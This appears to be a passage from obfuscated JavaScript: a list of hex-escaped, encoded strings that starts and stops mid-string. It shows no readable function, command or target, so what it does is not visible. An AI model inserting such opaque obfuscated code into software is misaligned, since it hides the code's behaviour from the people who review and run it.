a\x44\x74\x63\x4f\x68\x4a\x58\x63\x48\x77\x37\x59\x4f\x77\x35\x74\x30\x77\x72\x45\x41\x77\x6f\x4d\x31\x77\x72\x33\x44\x69\x67\x3d\x3d','\x77\x71\x63\x69\x46\x69\x4c\x44\x75\x55\x56\x44\x56\x38\x4f\x34\x56\x48\x54\x43\x67\x32\x30\x3d','\x66\x6b\x33\x43\x68\x58\x52\x46\x59\x41\x3d\x3d','\x47\x38\x4f\x42\x77\x36\x7a\x43\x72\x7a\x38\x3d','\x57\x31\x70\x66\x41\x42\x6b\x64\x77\x72\x37\x44\x6d\x79\x35\x57\x77\x6f\x78\x31\x77\x37\x4d\x6a\x45\x69\x56\x68\x48\x6d\x62\x44\x73\x73\x4f\x33\x77\x35\x5a\x31\x4b\x48\x64\x4e\x5a\x73\x4b\x36\x77\x6f\x66\x44\x6e\x79\x51\x65\x77\x34\x77\x68\x47\x63\x4b\x75\x51\x58\x77\x30\x77\x36\x39\x77\x77\x72\x38\x66\x4d\x38\x4f\x54\x77\x70\x30\x3d','\x51\x38\x4b\x77\x44\x58\x6f\x49\x41\x77\x3d\x3d','\x46\x56\x50\x44\x68\x68\x33\x43\x6f\x67\x56\x69','\x45\x4d\x4f\x58\x77\x6f\x50\x43\x68\x73\x4f\x39\x51\x73\x4f\x38\x62\x41\x45\x31\x77\x36\x44\x44\x69\x78\x72\x43\x73\x38\x4f\x61\x77\x6f\x48\x43\x6b\x51\x73\x46\x77\x37\x64\x45\x53\x47\x30\x61\x41\x51\x3d\x3d','\x4f\x77\x72\x44\x6c\x63\x4b\x35\x77\x35\x31\x36\x41\x38\x4b\x6f\x44\x38\x4b\x4d\x4a\x38\x4b\x6c\x5a\x51\x58\x44\x74\x67\x3d\x3d','\x4e\x78\x6e\x44\x67\x73\x4b\x6d\x77\x35\x38\x3d','\x63\x73\x4f\x48\x77\x71\x45\x6a\x4d\x63\x4f\x48\x77\x37\x52\x48\x77\x70\x64\x56\x62\x73\x4b\x4f\x77\x37\x38\x57\x77\x70\x4a\x73\x77\x34\x4d\x35\x77\x34\x37\x44\x71\x38\x4b\x33\x48\x73\x4b\x37\x77\x35\x4a\x35\x77\x72\x54\x44\x76\x79\x66\x44\x6c\x38\x4f\x52','\x59\x73\x4f\x6b\x4b\x63\x4b\x46\x58\x41\x3d\x3d','\x77\x71\x74\x78\x77\x6f\x58\x44\x6c\x7a\x5a\x45\x77\x34\x5a\x71\x77\x34\x4e\x66\x44\x46\x6b\x30','\x77\x37\x33\x44\x71\x30\x72\x43\x6f\x33\x39\x4c','\x66\x63\x4f\x66\x77\x72\x59\x69\x77\x34\x6b\x48\x51\x53\x4d\x59\x64\x63\x4b\x67\x4f\x38\x4f\x4c\x56\x6c\x33\x44\x69\x6a\x35\x78\x62\x4d\x4b\x58\x77\x36\x52\x41\x62\x4d\x4f\x45\x43\x4d\x4f\x6e\x49\x47\x4c\x43\x6a\x73\x4b\x39\x77\x34\x54\x43\x6d\x41\x3d\x3d','\x77\x36\x67\x33\x56\x73\x4f\x51\x45\x77\x3d\x3d','\x77\x6f\x4e\x78\x77\x6f\x6a\x44\x76\x63\x4f\x43\x77\x71\x2f\x44\x6b\x46\x72\x43\x6d\x7a\x73\x35\x57\x63\x4f\x79','\x46\x56\x50\x44\x6b\x67\x37\x43\x72\x51\x52\x6a\x77\x35\x63\x3d','\x77\x72\x33\x44\x6d\x63\x4f\x35\x58\x4d\x4f\x43\x4e\x38\x4b\x64\x62\x4d\x4f\x4e\x57\x7a\x62\x43\x6e\x73\x4b\x7a\x77\x34\x48\x43\x69\x42\x7a\x44\x73\x38\x4f\x50\x77\x70\x5a\x52\x77\x72\x58\x44\x6f\x6b\x76\x44\x6e\x38\x4f\x48\x49\x4d\x4b\x75\x57\x77\x3d\x3d','\x62\x38\x4f\x57\x77\x72\x73\x6a\x49\x67\x3d\x3d','\x77\x6f\x6f\x2b\x77\x35\x76\x43\x74\x77\x67\x56\x63\x73\x4b\x4c\x77\x6f\x64\x44\x77\x6f\x66\x43\x72\x54\x52\x58\x55\x38\x4f\x31\x77\x71\x37\x43\x6f\x30\x45\x37\x77\x34\x6a\x44\x6b\x63\x4f\x69\x77\x6f\x49\x4d\x66\x38\x4f\x34\x77\x34\x50\x44\x70\x73\x4b\x62\x77\x34\x7a\x44\x67\x73\x4f\x73\x77\x72\x70\x54\x77\x36\x50\x44\x75\x4d\x4b\x4d\x77\x71\x77\x78\x77\x36\x58\x43\x76\x30\x44\x43\x68\x78\x58\x43\x72\x73\x4b\x70\x77\x34\x7a\x43\x6c\x54\x38\x74\x77\x6f\x70\x75\x54\x63\x4f\x33\x50\x32\x74\x44\x77\x34\x6a\x44\x68\x42\x6b\x58\x66\x38\x4f\x4b\x77\x71\x55\x3d','\x77\x71\x73\x73\x4e\x77\x3d\x3d','\x77\x37\x51\x37\x58\x51\x52\x6a\x77\x71\x6f\x69\x56\x38\x4f\x70\x77\x36\x33\x43\x71\x44\x37\x43\x67\x63\x4b\x77\x77\x72\x42\x43\x77\x37\x72\x44\x75\x38\x4f\x39\x77\x36\x7a\x43\x67\x7a\x70\x47\x4d\x31\x6f\x56\x77\x72\x2f\x44\x6f\x4d\x4f\x34\x41\x73\x4f\x71\x77\x37\x33\x43\x71\x73\x4b\x2f\x77\x71\x5a\x65\x4f\x4d\x4f\x6e\x77\x70\x42\x74','\x66\x30\x33\x43\x67\x58\x74\x56\x64\x67\x49\x37\x77\x71\x5a\x46\x4d\x73\x4b\x74\x77\x35\x77\x3d','\x77\x36\x56\x69\x64\x77\x3d\x3d','\x77\x36\x50\x44\x74\x6b\x73\x3d','\x77\x71\x59\x38\x4b\x51\x3d\x3d','\x77\x71\x66\x44\x75\x73\x4b\x47\x54\x73\x4b\x57\x4b\x73\x4f\x64\x59\x38\x4b\x4a\x42\x69\x76\x44\x73\x73\x4b\x64\x77\x70\x7a\x43\x68\x30\x4c\x44\x75\x73\x4b\x45\x77\x6f\x6b\x47\x77\x37\x62\x43\x67\x43\x37\x44\x71\x4d\x4b\x37\x52\x4d\x4b\x55\x50\x4d\x4b\x6f\x77\x71\x48\x43\x71\x73\x4b\x72\x77\x72\x55\x54','\x55\x56\x37\x43\x6b\x48\x49\x3d','\x56\x4d\x4b\x70\x43\x6d\x30\x54\x48\x51\x3d\x3d','\x77\x72\x2f\x44\x70\x63\x4f\x6c','\x55\x63\x4f\x6b\x44\x51\x3d\x3d','\x4e\x4d\x4b\x44\x77\x70\x33\x43\x6e\x77\x3d\x3d','\x77\x37\x4c\x44\x73\x45\x66\x43\x71\x77\x3d\x3d','\x77\x6f\x66\x43\x73\x6a\x55\x3d','\x77\x70\x52\x57\x77\x6f\x67\x3d','\x77\x34\x51\x56\x43\x38\x4f\x71','\x47\x4d\x4f\x66\x77\x71\x67\x3d','\x77\x70\x34\x35\x77\x35\x76\x44\x68\x67\x3d\x3d','\x77\x71\x64\x2b\x44\x51\x3d\x3d','\x77\x37\x68\x69\x53\x67\x3d\x3d','\x77\x34\x59\x57\x77\x37\x52\x73\x57\x73\x4b\x4f\x77\x72\x66\x43\x75\x6a\x2f\x43\x70\x6b\x49\x3d','\x77\x35\x49\x4a\x42\x73\x4f\x4f\x4f\x51\x3d\x3d','\x77\x36\x7a\x43\x6f\x58\x77\x3d','\x63\x6e\x31\x71','\x62\x63\x4f\x41\x4a\x6b\x2f\x44\x6c\x56\x5a\x38\x77\x34\x72\x44\x70\x73\x4f\x37\x77\x72\x33\x44\x71\x63\x4b\x6d','\x57\x73\x4b\x76\x77\x36\x63\x3d','\x5a\x38\x4f\x33\x4a\x67\x3d\x3d','\x66\x30\x48\x43\x6a\x51\x3d\x3d','\x52\x30\x48\x43\x6a\x41\x34\x44\x61\x46\x6c\x66\x77\x6f\x56\x39\x42\x6c\x6e\x43\x6e\x6d\x74\x31\x66\x73\x4f\x47\x77\x34\x55\x2b\x77\x34\x6f\x56\x77\x71\x42\x36\x56\x6d\x49\x78\x77\x34\x48\x43\x6f\x63\x4f\x51\x77\x36\x66\x43\x76\x63\x4b\x65\x77\x34\x44\x44\x70\x77\x3d\x3d','\x77\x6f\x70\x33\x77\x36\x55\x6d','\x77\x35\x6b\x46\x43\x38\x4f\x78\x77\x71\x6e\x44\x68\x46\x77\x3d','\x59\x57\x6f\x71','\x5a\x78\x63\x41\x62\x79\x62\x43\x6c\x67\x3d\x3d','\x77\x70\x63\x68\x77\x72\x5a\x31\x77\x35\x46\x65\x63\x69\x4d\x3d','\x77\x71\x51\x61\x77\x6f\x77\x3d','\x77\x72\x44\x44\x70\x63\x4f\x73\x77\x35\x55\x74\x57\x44\x6b\x3d','\x52\x73\x4b\x73\x77\x36\x51\x58\x77\x35\x52\x6f\x77\x36\x37\x43\x69\x38\x4b\x75','\x59\x67\x45\x33\x77\x72\x64\x30\x63\x38\x4b\x55','\x58\x38\x4b\x74\x77\x36\x63\x3d','\x57\x31\x70\x66\x41\x42\x6b\x64\x77\x72\x37\x44\x6d\x79\x34\x3d','\x77\x70\x6b\x79\x77\x35\x7a\x44\x6f\x56\x68\x44\x46\x73\x4f\x72\x77\x37\x34\x33\x77\x6f\x76\x44\x73\x69\x4a\x63\x44\x38\x4b\x67\x77\x71\x48\x44\x6f\x51\x3d\x3d','\x77\x34\x7a\x44\x68\x4d\x4b\x37\x52\x51\x3d\x3d','\x63\x68\x68\x5a\x48\x79\x6a\x43\x6a\x73\x4f\x55','\x55\x6e\x6a\x43\x6d\x6a\x70\x4e\x62\x48\x6a\x44\x6b\x55\x6a\x43\x73\x73\x4f\x46\x77\x71\x77\x6b\x77\x71\x59\x56','\x77\x35\x63\x59\x42\x73\x4f\x53\x4b\x41\x3d\x3d','\x77\x37\x73\x35\x46\x67\x3d\x3d','\x77\x70\x45\x59\x4a\x73\x4b\x77\x77\x72\x7a\x44\x71\x55\x30\x35\x77\x71\x4c\x43\x6c\x32\x37\x44\x69\x38\x4f\x32\x77\x36\x56\x37\x45\x73\x4f\x36','\x48\x56\x45\x41\x77\x6f\x41\x75','\x77\x36\x39\x6e\x63\x54\x35\x75\x77\x70\x45\x3d','\x77\x6f\x45\x68\x43\x67\x3d\x3d','\x77\x72\x72\x44\x6e\x4d\x4f\x77','\x63\x4d\x4f\x57\x77\x71\x45\x35\x77\x36\x30\x4a\x55\x53\x6b\x72\x4c\x77\x3d\x3d','\x48\x56\x48\x44\x71\x77\x3d\x3d','\x77\x35\x63\x49\x47\x63\x4f\x77\x77\x6f\x6e\x44\x6c\x77\x3d\x3d','\x65\x32\x50\x43\x67\x67\x3d\x3d','\x77\x6f\x30\x6b\x77\x34\x6e\x44\x6e\x41\x66\x43\x74\x67\x3d\x3d','\x4e\x48\x72\x44\x73\x67\x3d\x3d','\x4a\x55\x33\x44\x73\x77\x3d\x3d','\x77\x36\x44\x44\x76\x38\x4b\x62','\x64\x63\x4f\x44\x4a\x77\x3d\x3d','\x44\x55\x6b\x4e\x77\x70\x73\x62\x77\x71\x4d\x3d','\x63\x44\x4e\x55','\x77\x37\x34\x79\x44\x41\x3d\x3d','\x77\x72\x44\x44\x6f\x73\x4f\x6a\x77\x35\x51\x44\x51\x41\x3d\x3d','\x42\x6e\x73\x34','\x64\x38\x4f\x74\x4a\x4d\x4b\x43\x65\x48\x6f\x3d','\x77\x70\x4c\x43\x76\x7a\x45\x3d','\x62\x63\x4f\x61\x49\x6c\x7a\x44\x6f\x45\x63\x3d','\x54\x63\x4f\x6a\x77\x70\x59\x3d','\x64\x4d\x4b\x44\x4b\x51\x3d\x3d','\x61\x67\x38\x71','\x46\x73\x4f\x47\x77\x35\x63\x3d','\x63\x52\x64\x65','\x77\x72\x42\x37\x4e\x6b\x30\x41\x77\x35\x50\x44\x71\x73\x4b\x72\x77\x6f\x6e\x44\x6e\x41\x3d\x3d','\x77\x36\x76\x44\x6a\x63\x4b\x75\x55\x73\x4b\x30\x50\x77\x3d\x3d','\x64\x73\x4b\x47\x4e\x41\x3d\x3d','\x43\x6b\x73\x66','\x54\x7a\x78\x68','\x77\x37\x6f\x38\x53\x51\x3d\x3d','\x77\x34\x63\x41\x43\x38\x4f\x4a\x48\x53\x4d\x3d','\x77\x37\x76\x44\x6b\x47\x55\x3d','\x77\x34\x72\x43\x71\x46\x56\x6c\x58\x73\x4b\x71\x47\x73\x4b\x2f\x47\x6b\x6b\x3d','\x77\x35\x50\x43\x6d\x38\x4f\x6f\x77\x72\x6e\x44\x72\x73\x4f\x4d\x55\x7a\x35\x50\x77\x37\x74\x35\x77\x6f\x73\x65\x57\x38\x4b\x4c\x51\x32\x33\x43\x67\x38\x4b\x67\x77\x36\x4c\x44\x6c\x73\x4b\x30\x77\x36\x35\x6f\x50\x63\x4f\x74\x77\x34\x33\x44\x76\x58\x4a\x59\x49\x53\x50\x44\x67\x55\x62\x43\x6c\x4d\x4b\x4a\x77\x37\x58\x43\x71\x38\x4f\x4e\x52\x56\x66\x43\x70\x73\x4f\x56\x77\x71\x54\x44\x72\x31\x45\x78\x77\x36\x6b\x75\x4e\x63\x4f\x39\x45\x63\x4b\x53\x54\x6d\x59\x45\x77\x71\x62\x43\x71\x4d\x4b\x6d\x41\x63\x4b\x4c\x77\x34\x2f\x43\x6c\x73\x4b\x71','\x77\x72\x6e\x43\x76\x68\x6e\x43\x74\x73\x4f\x36\x77\x70\x63\x3d','\x77\x71\x4d\x49\x77\x6f\x4d\x3d','\x77\x70\x55\x5a\x4a\x41\x3d\x3d','\x77\x70\x55\x59\x4a\x73\x4b\x77\x77\x72\x76\x44\x71\x55\x34\x35\x77\x71\x37\x43\x6c\x32\x34\x3d','\x77\x72\x6f\x49\x50\x6b\x30\x45','\x77\x72\x51\x43\x77\x71\x34\x3d','\x42\x48\x76\x43\x71\x77\x63\x55\x59\x51\x3d\x3d','\x43\x73\x4f\x47\x77\x36\x2f\x43\x73\x69\x39\x57','\x65\x52\x41\x4b\x62\x6a\x48\x43\x72\x73\x4f\x6a','\x46\x48\x48\x44\x69\x6a\x55\x4f\x59\x67\x3d\x3d','\x5a\x38\x4f\x63\x4a\x30\x76\x44\x6d\x58\x78\x66','\x4f\x73\x4b\x53\x77\x70\x7a\x43\x6d\x57\x76\x43\x67\x67\x3d\x3d','\x45\x56\x72\x44\x67\x41\x34\x3d','\x77\x35\x67\x46\x46\x73\x4f\x6c\x77\x72\x7a\x44\x69\x77\x3d\x3d','\x77\x70\x41\x68\x77\x72\x70\x72\x77\x35\x56\x65','\x77\x6f\x66\x44\x73\x79\x48\x44\x6d\x45\x34\x3d','\x77\x34\x77\x7a\x58\x63\x4f\x67\x44\x67\x63\x3d','\x77\x71\x68\x65\x77\x70\x37\x43\x73\x4d\x4f\x71\x77\x71\x62\x44\x6c\x6c\x58\x43\x6e\x79\x41\x72\x53\x4d\x4f\x67\x49\x67\x3d\x3d','\x77\x72\x45\x51\x77\x35\x45\x3d','\x77\x34\x6e\x44\x6c\x38\x4b\x39\x51\x63\x4b\x4d','\x77\x36\x4e\x6c\x44\x32\x4c\x44\x68\x42\x4a\x61\x43\x4d\x4b\x30\x62\x43\x62\x43\x69\x7a\x6b\x77\x44\x47\x44\x44\x68\x73\x4b\x38\x77\x36\x33\x44\x70\x4d\x4f\x69\x4f\x43\x30\x6c\x47\x4d\x4f\x36\x4a\x6b\x2f\x44\x6b\x6b\x50\x43\x6c\x38\x4f\x64\x77\x6f\x51\x59\x77\x35\x76\x44\x6c\x67\x4e\x30\x77\x37\x50\x44\x68\x78\x4d\x2f\x63\x38\x4f\x74\x43\x77\x73\x3d','\x77\x34\x63\x51\x46\x4d\x4f\x72\x77\x72\x77\x3d','\x4f\x4d\x4f\x42\x77\x37\x2f\x43\x6f\x43\x49\x3d','\x65\x4d\x4f\x67\x4b\x38\x4b\x58\x54\x57\x59\x3d','\x53\x53\x63\x6c','\x77\x70\x6a\x44\x70\x69\x50\x44\x6c\x6b\x34\x2f','\x77\x35\x6f\x30\x64\x67\x3d\x3d','\x48\x47\x2f\x43\x6f\x51\x3d\x3d','\x4b\x63\x4b\x43\x77\x72\x37\x43\x74\x79\x30\x54\x53\x38\x4b\x62\x77\x70\x50\x43\x71\x45\x76\x44\x71\x55\x64\x41\x77\x71\x66\x43\x6b\x58\x51\x57\x4f\x68\x38\x59\x4b\x44\x4c\x44\x6f\x38\x4f\x6b\x65\x4d\x4f\x62\x77\x34\x62\x43\x73\x30\x52\x6d\x77\x72\x58\x43\x73\x73\x4f\x77\x77\x71\x7a\x44\x67\x57\x4c\x43\x6a\x38\x4f\x65\x77\x37\x77\x3d','\x77\x37\x63\x63\x65\x51\x3d\x3d','\x77\x6f\x46\x79\x77\x34\x67\x3d','\x77\x6f\x38\x31\x77\x72\x34\x3d','\x77\x35\x44\x43\x6c\x57\x59\x3d','\x45\x73\x4f\x6f\x77\x72\x51\x3d','\x77\x70\x38\x72\x77\x72\x74\x6e\x77\x34\x68\x54','\x51\x4d\x4b\x33\x77\x36\x49\x42\x77\x34\x5a\x7a','\x77\x35\x70\x6d\x77\x6f\x54\x44\x71\x4d\x4f\x6d\x77\x72\x76\x44\x67\x51\x6b\x3d','\x50\x38\x4f\x4e\x77\x37\x30\x3d','\x61\x6b\x6e\x43\x68\x67\x3d\x3d','\x53\x73\x4f\x43\x77\x6f\x51\x3d','\x77\x34\x58\x43\x70\x56\x70\x77\x61\x63\x4b\x74','\x77\x6f\x37\x44\x73\x43\x67\x3d','\x77\x37\x50\x44\x72\x45\x6e\x43\x75\x46\x42\x42\x43\x38\x4b\x33\x77\x35\x7a\x44\x6b\x51\x3d\x3d','\x77\x35\x63\x49\x47\x63\x4f\x77\x77\x6f\x76\x44\x6a\x46\x33\x44\x6d\x38\x4f\x48\x4c\x67\x3d\x3d','\x50\x45\x7a\x44\x67\x41\x3d\x3d','\x77\x72\x34\x30\x48\x54\x66\x44\x6a\x45\x6f\x3d','\x77\x34\x41\x50\x4b\x38\x4f\x32\x77\x72\x72\x44\x69\x6c\x66\x44\x6d\x51\x3d\x3d','\x65\x63\x4f\x52\x77\x71\x6b\x6c','\x77\x72\x46\x55\x77\x70\x44\x43\x73\x46\x78\x43\x77\x35\x76\x43\x73\x56\x44\x43\x75\x4d\x4b\x50\x4d\x6a\x58\x44\x6d\x6d\x6b\x72\x77\x37\x30\x42\x41\x69\x6a\x43\x6a\x73\x4b\x34\x77\x34\x4e\x66\x77\x36\x39\x57\x5a\x57\x4d\x78\x77\x35\x74\x55\x77\x6f\x59\x46\x66\x6d\x77\x56\x77\x37\x38\x4f\x45\x48\x67\x3d','\x43\x63\x4b\x6f\x77\x71\x33\x43\x69\x32\x76\x43\x68\x38\x4f\x47\x59\x67\x3d\x3d','\x4a\x73\x4b\x43\x77\x6f\x48\x43\x6c\x67\x3d\x3d','\x52\x6c\x48\x43\x6a\x41\x3d\x3d','\x62\x4d\x4f\x4a\x77\x71\x63\x3d','\x55\x38\x4f\x2f\x4a\x67\x3d\x3d','\x66\x38\x4f\x62\x77\x71\x34\x73\x77\x35\x6f\x4f','\x63\x63\x4f\x71\x77\x71\x55\x3d','\x77\x70\x41\x35\x77\x35\x48\x44\x71\x55\x68\x4f','\x47\x73\x4f\x62\x77\x36\x7a\x43\x73\x78\x68\x4c\x48\x73\x4f\x56\x77\x70\x6e\x44\x74\x77\x3d\x3d','\x77\x34\x76\x43\x6c\x33\x6f\x3d','\x77\x71\x50\x44\x75\x42\x6a\x43\x74\x69\x52\x53\x57\x63\x4b\x75\x77\x71\x7a\x44\x6d\x63\x4f\x54\x49\x38\x4b\x6c\x77\x35\x2f\x44\x6c\x63\x4b\x47\x77\x70\x73\x3d','\x63\x68\x34\x31\x77\x71\x31\x76','\x77\x36\x6b\x31\x77\x34\x76\x43\x6e\x45\x41\x55\x77\x6f\x67\x39\x77\x37\x6c\x75\x52\x67\x49\x6a\x45\x73\x4b\x45\x77\x72\x76\x43\x67\x33\x55\x43\x65\x63\x4b\x43\x77\x37\x6e\x44\x67\x30\x77\x6a\x52\x6a\x55\x6b\x77\x71\x7a\x43\x6f\x30\x37\x44\x6f\x42\x52\x34\x59\x38\x4b\x79\x50\x54\x4c\x44\x71\x7a\x41\x3d','\x77\x6f\x6b\x46\x77\x72\x73\x3d','\x66\x63\x4f\x48\x49\x56\x33\x44\x6c\x55\x45\x3d','\x77\x6f\x30\x6a\x77\x34\x66\x44\x68\x53\x2f\x43\x70\x77\x3d\x3d','\x44\x4d\x4f\x51\x77\x35\x6b\x3d','\x5a\x73\x4b\x65\x77\x70\x44\x43\x6c\x63\x4f\x6d\x57\x63\x4b\x75\x4a\x51\x3d\x3d','\x47\x63\x4f\x66\x77\x70\x54\x43\x6b\x51\x3d\x3d','\x77\x35\x4d\x42\x59\x63\x4b\x59\x77\x36\x44\x44\x75\x42\x6f\x3d','\x77\x36\x59\x53\x66\x77\x3d\x3d','\x64\x6b\x7a\x43\x6c\x4d\x4f\x38\x4f\x38\x4b\x52\x77\x70\x49\x3d','\x77\x72\x58\x44\x6b\x77\x77\x3d','\x77\x35\x51\x4c\x4a\x51\x3d\x3d','\x77\x35\x4e\x43\x77\x37\x35\x48\x58\x73\x4b\x56\x77\x71\x7a\x43\x73\x53\x76\x43\x73\x77\x3d\x3d','\x45\x56\x44\x44\x74\x44\x66\x43\x6e\x7a\x68\x6c\x77\x34\x68\x2b\x77\x37\x39\x66','\x55\x31\x70\x59','\x62\x38\x4f\x54\x77\x72\x55\x35\x49\x73\x4f\x55','\x77\x35\x33\x43\x70\x55\x30\x3d','\x58\x38\x4b\x6e\x77\x36\x34\x56\x77\x34\x5a\x70','\x4d\x48\x63\x32','\x64\x73\x4f\x33\x4b\x41\x3d\x3d','\x41\x6d\x76\x44\x69\x51\x3d\x3d','\x77\x71\x41\x71\x77\x34\x34\x3d','\x77\x70\x42\x43\x4d\x51\x3d\x3d','\x47\x30\x54\x43\x73\x51\x3d\x3d','\x77\x71\x70\x4b\x4a\x77\x3d\x3d','\x77\x36\x54\x44\x67\x4d\x4b\x68\x52\x38\x4b\x42\x49\x77\x3d\x3d','\x4a\x56\x66\x44\x6b\x51\x3d\x3d','\x62\x63\x4f\x6e\x44\x67\x3d\x3d','\x47\x73\x4f\x63\x77\x36\x50\x43\x73\x69\x39\x57\x44\x38\x4f\x54\x77\x71\x7a\x44\x72\x42\x49\x3d','\x77\x72\x66\x44\x72\x38\x4f\x67\x77\x35\x4d\x6c\x55\x7a\x6e\x43\x74\x51\x3d\x3d','\x77\x72\x31\x74\x77\x6f\x37\x44\x6c\x67\x4e\x52\x77\x35\x5a\x6e\x77\x34\x4e\x30\x48\x77\x3d\x3d','\x4f\x63\x4f\x62\x77\x6f\x4c\x43\x67\x63\x4f\x31\x56\x73\x4f\x32\x65\x41\x3d\x3d','\x58\x44\x64\x76','\x77\x70\x4d\x32\x77\x37\x45\x3d','\x53\x6b\x50\x44\x6f\x67\x3d\x3d','\x41\x58\x4d\x71','\x77\x71\x77\x44\x77\x36\x39\x61','\x64\x4d\x4b\x68\x4a\x67\x3d\x3d','\x56\x55\x50\x43\x67\x51\x62\x44\x75\x68\x63\x6e\x77\x34\x59\x76\x77\x36\x30\x50\x77\x70\x4d\x51\x52\x45\x77\x47\x61\x51\x4c\x44\x6c\x41\x3d\x3d','\x62\x38\x4f\x6c\x4f\x63\x4f\x6e\x77\x37\x55\x3d','\x66\x6b\x62\x44\x6c\x32\x78\x58\x4a\x48\x64\x6a\x77\x70\x56\x6e\x66\x4d\x4f\x73\x77\x35\x35\x4d\x50\x38\x4f\x39\x55\x4d\x4f\x41\x52\x63\x4b\x64\x4b\x56\x48\x43\x72\x42\x41\x4c\x77\x36\x76\x43\x71\x57\x58\x44\x6c\x4d\x4b\x54\x77\x37\x4a\x48\x66\x31\x52\x47\x5a\x38\x4b\x50\x77\x37\x41\x79\x58\x51\x3d\x3d','\x77\x34\x77\x2b\x57\x41\x3d\x3d','\x5a\x67\x68\x50\x4f\x44\x58\x43\x6b\x51\x3d\x3d','\x45\x38\x4f\x63\x77\x36\x54\x43\x72\x77\x3d\x3d','\x42\x44\x72\x44\x6b\x67\x3d\x3d','\x77\x6f\x51\x48\x77\x37\x56\x59\x57\x73\x4b\x55','\x77\x72\x63\x70\x47\x69\x50\x44\x6a\x46\x45\x3d','\x77\x35\x59\x7a\x53\x51\x3d\x3d','\x77\x70\x66\x44\x6c\x7a\x51\x3d','\x48\x58\x44\x43\x6f\x51\x55\x47\x59\x45\x64\x4a\x77\x70\x51\x3d','\x55\x73\x4b\x45\x48\x67\x3d\x3d','\x51\x6c\x49\x2f','\x77\x37\x30\x2b\x77\x71\x7a\x44\x73\x4d\x4b\x55','\x77\x71\x55\x64\x50\x45\x4d\x45\x63\x41\x3d\x3d','\x4b\x32\x66\x44\x69\x77\x3d\x3d','\x57\x45\x37\x43\x72\x41\x3d\x3d','\x49\x6e\x33\x44\x6b\x42\x52\x49\x46\x77\x3d\x3d','\x64\x73\x4f\x53\x4e\x33\x31\x5a\x77\x6f\x73\x3d','\x66\x63\x4b\x61\x77\x37\x67\x3d','\x77\x36\x58\x43\x6b\x4d\x4f\x34','\x77\x37\x30\x73\x77\x72\x2f\x44\x71\x63\x4b\x43\x4a\x67\x3d\x3d','\x5a\x30\x6a\x43\x6a\x4d\x4f\x64\x4e\x77\x3d\x3d','\x51\x73\x4b\x75\x43\x67\x3d\x3d','\x61\x58\x76\x43\x6c\x41\x3d\x3d','\x77\x70\x31\x74\x77\x36\x34\x69\x65\x6d\x58\x43\x71\x63\x4f\x70\x77\x70\x6f\x3d','\x77\x34\x77\x42\x65\x38\x4b\x72\x77\x37\x33\x44\x76\x51\x3d\x3d','\x62\x73\x4f\x4d\x77\x6f\x45\x3d','\x77\x72\x46\x36\x66\x69\x68\x4b\x77\x6f\x4e\x67\x46\x73\x4f\x36\x77\x35\x34\x3d','\x77\x37\x72\x43\x6c\x38\x4f\x5a','\x4f\x51\x37\x44\x6a\x63\x4b\x33\x77\x34\x35\x7a','\x54\x7a\x59\x68','\x4e\x6e\x41\x36','\x49\x63\x4f\x37\x49\x4d\x4f\x69\x77\x36\x30\x3d','\x62\x53\x31\x38','\x77\x36\x4c\x44\x76\x6d\x77\x3d','\x52\x38\x4b\x74\x77\x35\x4d\x47\x77\x34\x42\x6f\x77\x36\x37\x43\x69\x51\x3d\x3d','\x49\x48\x37\x44\x72\x77\x68\x67\x49\x51\x3d\x3d','\x77\x35\x58\x43\x6f\x63\x4f\x48','\x4c\x45\x72\x43\x67\x63\x4f\x47\x50\x4d\x4b\x54\x77\x6f\x4e\x4b\x77\x72\x58\x44\x70\x38\x4b\x55\x64\x73\x4b\x4a\x77\x34\x4e\x39\x77\x37\x67\x3d','\x77\x6f\x45\x71\x77\x6f\x6e\x44\x6c\x4d\x4f\x44\x77\x35\x73\x3d','\x53\x69\x67\x50','\x41\x32\x49\x41','\x49\x33\x7a\x44\x6c\x77\x3d\x3d','\x59\x55\x58\x43\x6c\x63\x4f\x50\x4f\x38\x4b\x53\x77\x71\x67\x50\x77\x71\x6a\x44\x70\x63\x4b\x51\x64\x4d\x4b\x49\x77\x34\x74\x6d\x77\x37\x4e\x52','\x57\x6d\x4c\x44\x73\x52\x78\x52\x64\x52\x70\x51\x77\x34\x41\x3d','\x77\x71\x31\x79\x77\x6f\x7a\x44\x6a\x41\x4d\x3d','\x77\x35\x67\x47\x58\x41\x3d\x3d','\x77\x36\x42\x71\x66\x69\x74\x62\x77\x6f\x30\x3d','\x77\x34\x67\x4e\x42\x4d\x4f\x63\x4b\x44\x38\x3d','\x56\x38\x4f\x67\x77\x6f\x45\x3d','\x49\x55\x66\x44\x6a\x41\x3d\x3d','\x77\x70\x30\x6a\x77\x70\x4c\x44\x6c\x4d\x4f\x65\x77\x35\x33\x43\x6e\x57\x7a\x43\x69\x55\x34\x66','\x51\x38\x4b\x75\x77\x37\x55\x56\x77\x35\x74\x76\x77\x37\x4d\x3d','\x4d\x6d\x7a\x43\x6e\x51\x3d\x3d','\x63\x33\x37\x44\x6e\x78\x39\x50\x47\x67\x3d\x3d','\x59\x54\x35\x4a','\x4a\x73\x4b\x62\x77\x6f\x66\x43\x6d\x58\x62\x43\x68\x4d\x4f\x76\x5a\x43\x62\x43\x68\x38\x4b\x51\x4d\x54\x63\x6c\x62\x73\x4b\x70\x77\x71\x48\x44\x76\x69\x30\x32\x77\x72\x67\x3d','\x49\x73\x4b\x30\x77\x70\x59\x3d','\x77\x36\x34\x36\x54\x38\x4f\x43\x48\x78\x6b\x4e\x66\x4d\x4f\x6e\x77\x37\x39\x55\x58\x48\x73\x61\x77\x36\x4d\x7a\x62\x4d\x4b\x75\x53\x6b\x73\x4a\x77\x35\x50\x44\x6a\x67\x33\x44\x71\x6d\x51\x3d','\x77\x72\x6f\x4d\x77\x35\x6b\x3d','\x62\x33\x66\x44\x68\x42\x39\x53\x48\x4d\x4f\x2b','\x41\x6b\x51\x43\x77\x6f\x34\x75\x77\x72\x38\x3d','\x77\x36\x31\x2b\x77\x35\x48\x44\x6d\x55\x4e\x66\x77\x70\x4e\x34\x77\x6f\x55\x3d','\x77\x37\x39\x2f\x66\x43\x56\x62','\x77\x34\x77\x6d\x47\x41\x3d\x3d','\x5a\x52\x41\x4b\x62\x69\x2f\x43\x69\x4d\x4f\x72\x77\x35\x54\x44\x69\x67\x3d\x3d','\x77\x70\x6f\x31\x77\x35\x50\x44\x71\x31\x4a\x48\x4c\x73\x4f\x63\x77\x70\x63\x64\x77\x70\x66\x43\x76\x79\x64\x64\x42\x63\x4b\x67\x77\x71\x6e\x44\x76\x42\x6c\x75\x77\x70\x38\x3d','\x77\x72\x46\x45\x77\x35\x77\x3d','\x59\x77\x34\x43\x59\x6a\x30\x3d','\x63\x46\x72\x43